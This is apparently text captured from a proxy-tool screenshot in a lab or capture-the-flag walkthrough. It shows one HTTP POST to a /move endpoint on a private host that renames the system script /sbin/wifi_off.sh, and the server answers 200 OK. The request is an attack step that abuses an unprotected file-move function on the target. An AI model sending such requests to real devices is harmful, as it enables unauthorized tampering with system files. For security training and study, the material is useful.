 Request
Pretty Raw Hex
\n
1 POST /move HTTP/1.1
2 Host: 10.10.60.215:4399
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://10.10.60.214:4399
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.60.214:4399/
14
15 oldPath=/sbin/wifi_off.sh&newPath=/sbin/wifi_off_bkp.sh
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-type: application/json;
charset=utf-8
3
4 {
}
5
6